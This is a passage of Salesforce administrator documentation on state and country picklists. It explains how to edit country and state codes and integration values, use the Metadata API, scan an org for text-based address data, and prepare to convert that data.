













# <span id="page-431-0"></span>Edit State and Country Details

You can add states and countries to your organization or edit the values of existing states and countries on a state or country's detail page. To add or edit a state or province, navigate to its detail page through the detail page of its associated country.

- **1.** From Setup, enter *State* in the Quick Find box, then select **State and Country Picklists**.
- **2.** Click **Configure states and countries**.
- **3.** Click **New Country** to add a country or click **Edit** for a listed country.
- **4.** Under Country Information, specify your options.

#### **Country Name**

By default, the ISO-standard name. The name is what users see in the Salesforce user interface.

#### **Country Code**

By default, the two-letter ISO-standard code. If you change an ISO code, the new value must be unique. Codes are case insensitive and must contain only ASCII characters and numbers. You can't edit the ISO codes of standard states or countries. You can edit the country codes of custom states and countries only before you enable those states and countries for your users.

#### **Integration Value**

A customizable text value that is linked to a state or country code. Integration values for standard states and countries default to the full ISO-standard state and country names. Integration values function similarly to the API names of custom fields and objects. Configuring integration values allows integrations that you set up before enabling state and country picklists to continue to work.

You can edit integration values to match values that you use elsewhere in your organization. For example, let's say that you have a workflow rule that uses USA instead of the default United States as the country name. If you manually set the integration value for country code US to *USA*, the workflow rule doesn't break when you enable state and country picklists.

When you update a code value on a record, that record's State/Province (text only) or Country (text only) column is populated with the corresponding integration value. Likewise, when you update a state or country (text

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

# USER PERMISSIONS

To add or edit state or country details:

**•** "Modify All Data"
only) column with a valid integration value, we keep the corresponding state or country code column in sync. You can change your organization's integration values after you enable state and country picklists. However, when you update your picklists' state and country integration values, the integration values on your records aren't updated. Name values aren't stored on records. Instead, they're retrieved from Salesforce based on a record's State Code or Country Code value. If the states or countries in your picklists have different field values for Name and Integration Value, make sure your report or list view filters use the correct values. Use names in State and Country filters, and use integration values in State (text only) and Country (text only) filters. Otherwise, your reports can fail to capture all relevant records.

### **Active**

Makes the country available in the Metadata API so that records can be imported that contain the country. However, unless you also set it as visible, the country isn't available to users in Salesforce.

### **Visible**

Makes the country available to users in Salesforce. A country must be active before you can make it visible.

- **5.** If you're adding a country, click **Add**.
- **6.** If you're editing a country, specify the options for States:

### **Active**

Makes the state available in the Metadata API so that records can be imported that contain the state. However, unless you also set it as visible, the state isn't available to users in Salesforce.

### **Visible**

Makes the state available to users in Salesforce. A state must be active before you can make it visible.

- **7.** Click either of the following, if desired.
	- **New State** to add a custom state or province. On the New State page, specify a State Name, State Code, and Integration Value, and select whether the new state is Active or Visible. To save the new state, click **Add**.
	- **• Edit** to view and edit state or province details, including the State Name, State Code, and Integration Value.

### **8.** Click **Save**.

### SEE ALSO:

<span id="page-432-0"></span>[Configure State and Country Picklists](#page-422-0) [Let Users Select State and Country From Picklists](#page-418-0) [Integration Values for State and Country Picklists](#page-421-0) [State and Country Picklists and the Metadata API](#page-432-0)

## State and Country Picklists and the Metadata API

If you're editing many state and country picklist integration values, using the Metadata API is more efficient than editing values in Setup.

You can use the Metadata API to edit existing states and countries in state and country picklists. You can't use the Metadata API to create or delete new states or countries. First, configure your state and country picklists in your sandbox org. Then, use the Metadata API to retrieve the sandbox

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

configurations, and deploy them to your production org. Search for "AddressSettings" in the [Metadata API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/) for information about working with state and country picklists in the Metadata API.

### SEE ALSO:

[Integration Values for State and Country Picklists](#page-421-0) [Edit State and Country Details](#page-431-0)

## Prepare to Scan State and Country Data and Customizations

Before switching from text-based state and country fields to standardized state and country picklists, scan your org to see how the change will affect it. This discovery process shows you where and how state and country data appears in your org. The process also shows where this data is used in customizations, such as list views and reports. After you've analyzed the scan results, you can plan to convert your data, update your customizations, and turn on state and country picklists.

Every org's discovery process is unique. For some orgs, transitioning from state and country text fields to standardized picklists is straightforward and manageable. However, if state and country metadata is used extensively throughout an org, the transition can be a complicated and time-consuming process. Salesforce recommends that you scan your org early and often so that you can transition smoothly to the new lists. Keep these best practices and considerations in mind.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

- **•** Scanning doesn't convert data or fix your customizations. Convert your data separately, and update your customizations individually.
- **•** You can continue to work normally in your org during the scan.
- **•** The scanning process identifies affected managed packages but doesn't provide a mechanism for addressing packaging issues.
- **•** Scanning doesn't find formulas that include state and country metadata.
- **•** You can't use display values in validation rules or workflow rules that use comparison formula functions. If your validation or workflow rules on state or country fields use BEGINS, CONTAINS, ISCHANGED, or REGEX, use ISPICKVAL with state and country code values in your comparison functions.
- **•** Scanning doesn't find personal list views and reports that use state and country metadata. Individual users must update those customizations themselves.
- **•** Converted leads aren't scanned. State and country values aren't updated on converted lead records when you enable state and country picklists.
- **•** Scan your org multiple times. After you update a customization, rescan to make sure that your changes fixed the problem and didn't create new ones.

### SEE ALSO:

[Scan State and Country Data and Customizations](#page-434-0) [Let Users Select State and Country From Picklists](#page-418-0)

## <span id="page-434-0"></span>Scan State and Country Data and Customizations

Scanning an organization for text-based state and country values reveals where and how text-based state and country data appears in existing records. For example, you can see all the ways United States is saved as a text value, such as U.S., US, America, Estados Unidos, and even misspelled entries like Untied States. In addition, scanning shows you where state and country data is used in customizations, including:

- **•** List views
- **•** Reports
- **•** Validation rules
- **•** Custom buttons and links
- **•** Workflow rules
- **•** Email templates
- **•** Field sets
- **•** Apex classes and triggers
- **•** Visualforce pages

When the scan is complete, you receive two emails with links to detailed reports: one on address data and one on customizations. After analyzing the reports, begin the tasks of converting existing data to picklist values and updating customizations so that they work with the new picklist fields.

- **1.** From Setup, enter *State and Country Picklists* in the Quick Find box, then select **State and Country Picklists**.
- **2.** On the State and Country Picklists setup page, click **Scan Now** and then click **Scan**.



**3.** Wait for an email that contains the results.

Depending on the size and complexity of your organization, the results take anywhere between a few minutes and a few hours to generate.

Note: The emails are sent from noreply@salesforce.com. They have the subject line, "Salesforce Address Data Scan" or "Salesforce Address Customization Scan." If you don't receive the emails, make sure that they weren't caught in a spam filter.

- **4.** Click the link in each email to go to a document that contains the report of affected data or customizations.
- **5.** On the Document detail page, click **View file**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

### USER PERMISSIONS

To scan state and country data and customizations:

**•** "Modify All Data" AND "Create Documents"



### SEE ALSO:

[Let Users Select State and Country From Picklists](#page-418-0)

## Prepare to Convert State and Country Data

If your Salesforce organization includes text-based state and country values, you can convert that data to standardized picklist values. Converting existing data allows you to keep working with the data after you switch to picklists. Say, for example, you have a report that culls all of your sales reps' leads in Washington state, and the report is generated from state picklist value Washington. To ensure that records with text-based state values such as Wash., WA, and Washington are included in the report, convert text-based state data to standardized picklist values.

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

Converting existing state and country text data into standardized picklist values helps ensure data integrity after you enable picklists in your organization. Your users encounter validation errors when saving records that contain state or country values not in your picklists. Also, reports become

unreliable when records created before you enable state and country picklists contain different state and country values than records created using picklists.

When you convert data, Salesforce starts with countries, then goes on to states. As you go through the conversion process, here are a few things to keep in mind:

- **•** Save frequently. You can exit the conversion tool and return to it at any time.
- **•** You can continue to work normally in your organization while converting data.
- **•** You can't convert data while you're scanning for affected data and customizations, or while state or country picklists are being deployed.
- Steps can be repeated and undone at any time until you enable the picklists for users. After the picklists are enabled, you can't undo the conversion.
- **•** If you use Data.com Clean, we recommend that you suspend Clean jobs until the conversion is finished.

### SEE ALSO:

[Convert State and Country Data](#page-436-0) [Let Users Select State and Country From Picklists](#page-418-0)

